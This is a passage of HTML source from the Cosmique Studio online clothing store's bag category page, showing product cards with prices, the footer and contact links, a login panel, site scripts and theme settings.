</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2418" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side sale-flag-side--outstock">
                            <span class="sale-text">
                                    Sold Out
                            </span>
                        </div>
                                <a href="https://cosmiquestudio.com/cute-bear-design-corduroy-backpack/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2418/22449/CUTE-BEAR-DESIGN-CORDUROY-BACKPACK-cosmique-studio__22001.1644012148.jpg?c=1" alt="CUTE BEAR DESIGN CORDUROY BACKPACK - Cosmique Studio" title="CUTE BEAR DESIGN CORDUROY BACKPACK - Cosmique Studio"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/cute-bear-design-corduroy-backpack/" >Cute Bear Design Corduroy Backpack</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2418" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$49.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="2351" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">14% OFF</span>
                        </div>
                                <a href="https://cosmiquestudio.com/daisy-pattern-small-purple-handbag/" >
                                    <div class="card-img-container">
                                        <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2351/21782/daisy-pattern-small-purple-handbag-cosmique-studio__76938.1644010762.jpg?c=1" alt="DAISY PATTERN SMALL PURPLE HANDBAG-Cosmique Studio" title="DAISY PATTERN SMALL PURPLE HANDBAG-Cosmique Studio"/></span>
                                    </div>
                                </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/daisy-pattern-small-purple-handbag/" >Daisy Pattern Small Purple Handbag</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2351" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$36.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $42.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </li>
</ul>
</form>

<div class="pagination">
    <ul class="pagination-list">
                <li class="pagination-item pagination-item--current">
                    <a class="pagination-link" href="/bags/?page=1" data-faceted-search-facet>1</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/bags/?page=2" data-faceted-search-facet>2</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/bags/?page=3" data-faceted-search-facet>3</a>
                </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link" href="https://cosmiquestudio.com/bags/?page=2" data-faceted-search-facet>
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</div>
        </div>

        <div class="category-banner category-banner--3" id="chiara-category-banner3"></div>
        <div class="category-banner category-banner--4" id="chiara-category-banner4"></div>
        <div data-content-region="category_below_content--global"></div>
        <div data-content-region="category_below_content"></div>
        <div class="chiara-category-description area-collapsed" controllable-area="collapsable-category" collapsed-height="300" area-expanded="false">
          
          <!-- snippet location categories -->
          </div>
          <div class="readMore" controlled-area="collapsable-category">Read More</div>
    </main>
</div>


    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">

    <div data-content-region="footer_before_columns--global"></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">


                
                <article class="footer-info-col" data-section-type="footer-git">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-git"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">GET IN TOUCH</h5>
                        <div id="footer-info-list-git" class="footer-info-list">
                            <p>Thousands of products inspired by aesthetics. Only for those who love to dress in style!</p>
                            <p></p> <p></p>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg><use xlink:href="#icon-location" /></svg></i>
                                <span>Ave #214, Surrey, BC V3Z 3V7, Canada</span>
                            </div>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="mobile-alt" class="svg-inline--fa fa-mobile-alt fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z"></path></svg></i>
                                <span>+1 (302) 342-0408</span>
                            </div>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg><use xlink:href="#icon-envelope" /></svg></i>
                                <span>support@cosmiquestudio.com</span>
                            </div>
                            <div class="footer__social-icons">
                                <a rel="nofollow" href="https://www.instagram.com/cosmiquestudio.official/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.pinterest.com/cosmiquestudio/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.tiktok.com/@cosmiquestudio" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.facebook.com/cosmiquestudio/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.youtube.com/channel/UCR4rcTQnWMfk9mPg5GF8H7w" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
                                        <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/>
                                    </svg>
                                </a>
                            </div>
                        </div>
                        
                </article>

                <article class="footer-info-col footer-info-col--custom1" data-section-type="footer-custom1">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom1"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">QUICK LINKS</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom1">
                        <li><a href="/about-us">About Us</a></li>
                        <li><a href="https://cosmiquestudio.com/contact-us/">Contact Us</a></li>
                        <li><a href="https://cstudio.aftership.com/">Track Order</a></li>
                        <li><a href="/customer-reviews/">Customer Reviews</a></li>
                        <li><a href="https://cosmiquestudio.com/sitemap.php">Sitemap</a></li>
                        <li><a href="/blog/">Aesthetic Guides &amp; Outfit Ideas</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom1--global"></div>
                </article>


                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-links"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">CUSTOMER CARE</h5>
                    <ul class="footer-info-list" id="footer-info-links">
                        <li><a href="/faq/">FAQ</a></li>
                        <li><a href="/shipping-delivery">Shipping & Delivery</a></li>
                        <li><a href="https://cstudio.aftership.com/">Track My Order</a></li>
                        <li><a href="/refund-return/">Refund & Return</a></li>
                        <li><a href="/terms-of-service/">Terms of Service</a></li>
                        <li><a href="/privacy-policy/">Privacy Policy</a></li>
                        <!-- berkan quick links -->
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom2"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">AESTHETICS</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom2">
                        <li><a href="/y2k-aesthetic-clothes/">Y2K </a></li>
                        <li><a href="/fairycore-clothes/">Fairycore</a></li>
                        <li><a href="/coquette-aesthetic-clothes/">Coquette</a></li>
                        <li><a href="/cottagecore-aesthetic-clothes/">Cottagecore</a></li>
                        <li><a href="/grunge-aesthetic-clothes/">Grunge</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom2--global"></div>
                </article>

                
                <article class="footer-info-col" data-section-type="footer-about">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-about"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">SIGN UP</h5>
<div id="footer-info-list-about" class="footer-info-list">
                            <div class="footer-newsletterTop">
                                <div class="container">
                                    <article class="footer-info-col footer-info-col--newsletter" data-section-type="newsletterSubscription">
    <div class="footer-newsletter-content">
        <h6 class="footer-info-heading">Sign up to our newsletter to be the first to shop new drops, access to secret sales, exclusive discounts and more good stuff.</h6>
    </div>
    <form class="form footer-newsletter-form" action="/subscribe.php" method="post">
        <fieldset class="form-fieldset">
            <input type="hidden" name="action" value="subscribe">
            <input type="hidden" name="nl_first_name" value="bc">
            <input type="hidden" name="check" value="1">
            <div class="form-field">
                <label class="form-label is-srOnly" for="nl_email">Email Address</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Your email address">
                    <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="Subscribe">
                </div>
            </div>
        </fieldset>
    </form>
    <div data-content-region="footer_below_newsletter--global"></div>
</article>
                                </div>
                            </div>
                        </div>
                </article>

            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-color"></use></svg>
        </div>

                <div data-content-region="ssl_site_seal--global"><div data-layout-id="ddea4099-23ce-4688-a510-9c66890eea69">       <div data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86" data-layout-name="Layout">
    <style data-container-styling="922fba0c-6501-4111-b940-72556d939a86">
        [data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 20px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6">
        <style data-column-styling="0d412a96-7fec-4755-aeac-fa81f73239a6">
            [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="76c40f4f-77dc-444e-bda1-0bc0a2650541" data-placement-id="1881be6d-094d-4ff8-83f1-83df016014b5" data-placement-status="ACTIVE"><p style="margin:0px;">
  Copyright © 2015-2025 
 Cosmique Studio INC.
</p>
</div>
    </div>
</div>

</div></div>

                <div data-content-region="footer_below_payments--global"></div>
            </section>
                

            <div data-content-region="footer_below_copyright--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"></div>


<div class="custom-cart-backdrop">
</div>

<div class="custom-cart-panel" id="customCartPanel">
    SHOPPING BAG
    <div class="previewCart">
            <div class="previewCart-emptyBody">
                Your bag is empty
            </div>
    </div>
    
</div>


<div class="navUser-panel" id="navUser-more-panel">
    <p class="navUser-panel-heading"><span class="navUser-panel-heading-ellipse">Account</span></p>
    <a class="navUser-more-close" id="navUser-more-close" data-collapsible="navUser-more-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
    <div class="navUser-panel-content" data-lock-body-scroll>
        <ul class="navUser-section navUser-section--panel">

                <li class="navUser-item navUser-item--loginForm">
                    <p class="navUser-item-heading">Sign In</p>
                    <form class="navUser-loginForm form" action="/login.php?action=check_login" method="post" data-login-form>
                        
                        
                        <div class="form-field">
                            <label class="form-label" for="login_email">Email Address:</label>
                            <input class="form-input" name="login_email" id="login_email" type="email">
                        </div>
                        <div class="form-field">
                            <label class="form-label" for="login_pass">Password:</label>
                            <input class="form-input" id="login_pass" type="password" name="login_pass">
                        </div>
                        <div class="form-actions">
                            <input type="submit" class="button button--primary" value="Sign in">
                            <a class="forgot-password" href="/login.php?action=reset_password">Forgot your password?</a>
                            <a class="create-account" href="/login.php?action=create_account">Create Account</a>
                        </div>
                    </form>
                </li>
                
                <li class="navUser-item navUser-item--giftCert">
                    <a class="navUser-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>


            
        </ul>
    </div>
</div>
<script>
    //mobil menü biri açılınca diğerlerini kapa
    const headers = document.querySelectorAll('[data-collapsible]');
    const headerClickHandler = (e) => {
        const container = e.target.parentElement.parentElement;
        const productDetailContainer = document.querySelector('.productView-desc');

        if(container === productDetailContainer && window.innerWidth < 801) return;
    
        const headers = e.target.parentElement.parentElement.querySelectorAll('[data-collapsible]');

        headers.forEach(header => {
            if (e.target == header) return;
            header.classList.remove('is-open');
            header.nextElementSibling.classList.remove('is-open');
        });
    };
    
    headers.forEach(header => {
        if (window.screen.width>=801)return;
        header.addEventListener('click', headerClickHandler)
    });
    //----
    
    //cookie anlaşması modalı
    const storage = localStorage;
    const agreed = storage.getItem('AGREED');

    if(!agreed) {
        const $agreementDiv = document.createElement('div');
        $agreementDiv.classList.add('agreement-div');
        $agreementDiv.innerHTML = `<span>This website uses cookies to ensure you get the best experience on our website. View our <a href="/privacy-policy">Privacy Policy.</a></span>`;
        
        const $closeAgreementDiv = document.createElement('div');
        $closeAgreementDiv.classList.add('agreement-div__close');
        $closeAgreementDiv.innerHTML = `<svg class="icon">
                <use xlink:href="#icon-close"></use>
            </svg>`;
        
        $agreementDiv.append($closeAgreementDiv);
        document.querySelector('.footer').appendChild($agreementDiv);
        
        $closeAgreementDiv.addEventListener('click', () => {
            storage.setItem('AGREED', true);
            $agreementDiv.remove();
        });
    }
    //-----

    //mobil menü dışına tıklandığında kapansın
    const $menuBackdrop = document.querySelector('.mobile-menu-background');
    $menuBackdrop.addEventListener('click', (e) => {
        const $navContainer = document.querySelector('.navPages-container');
        if(!$navContainer.classList.contains('is-open')) return;

        document.querySelector('.mobile-panel-close').click();
    })

</script>
        

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/";</script>

        <script type="text/javascript">
    var ccd=function(t){for(var e=t.links,n=t.callback,c=t.nocache,i=t.debug,r=function(t,e){var n=(t=t.toString()).split(".").pop(),c=null;if("js"==n?((c=document.createElement("script")).setAttribute("type","text/javascript"),c.setAttribute("src",t),c.setAttribute("id","bundleJS")):("css"==n||t.indexOf("googleapis.com/css?")>-1)&&((c=document.createElement("link")).setAttribute("rel","stylesheet"),c.setAttribute("type","text/css"),c.setAttribute("href",t)),void 0!==c){if(e){var r=e;i&&(r=function(){console.log("Loaded NOW "+(this.src||this.href)+" >>"),e()}),c.onreadystatechange=r,c.onload=r}i&&console.log("Armed "+t),document.getElementsByTagName("body")[0].appendChild(c)}},s=n,o=e.length-1;o>=0;o--){var a=s;currentLink=e[o],c&&(currentLink+="?"+ +(new Date).getTime()),s=function(t){r(this,t)}.bind(currentLink,a)}s()};function mainjs(){var bundle = "https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.main.js", extRes = [];extRes.push(bundle), ccd({links: extRes,callback: function(){window.stencilBootstrap("category", "{\"categoryProductsPerPage\":24,\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"\",\"instagram-image-fit\":\"contain\",\"footer_custom3_title2\":\"\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"responsive\",\"footer-backgroundColor-alt\":\"#F7F9F9\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"related\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"//via.placeholder.com/400x600\",\"productpage_bulk_price_table\":true,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"\",\"show_powered_by\":false,\"product_list_columns\":4,\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"20\",\"fontSize-h4\":\"16\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":true,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"center\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#333333\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"logo_size\":\"original\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"/cottagecore-aesthetic-clothes/\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#F7F9F9\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":10,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":true,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"FEATURED PRODUCTS\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"pay\",\"footer_webpages_heading\":\"CUSTOMER CARE\",\"footer_show_address\":false,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"rect\",\"footer_brands_limit\":\"0\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"-\",\"carousel-description-color-alt\":\"#333333\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"\",\"footer_custom1_title3\":\"Track Order\",\"home_cats_banner7\":\"//via.placeholder.com/400x600\",\"carousel-dot-color\":\"#888888\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":false,\"section10\":\"recent-blog\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"A cosmique perspective on fashion ->\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":true,\"topBanner-color\":\"#ffffff\",\"footer_custom3_link4\":\"\",\"carousel-width\":\"auto\",\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"//via.placeholder.com/400x600\",\"productpage_vertical_thumbnails\":false,\"section7\":\"-\",\"footer_show_custom2\":true,\"page-heading-font\":\"Google_Roboto_500\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":false,\"footer_custom1_link6\":\"/blog/\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":true,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#ffffff\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":8,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"https://cosmiquestudio.com/contact-us/\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Fairycore\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"Aesthetic Guides & Outfit Ideas\",\"color_hover_product_sale_badges\":\"#ee534f\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"//via.placeholder.com/400x600\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#FFFFFF\",\"product_outstock_badge\":true,\"home_cats_subheading\":\"Popular categories in this 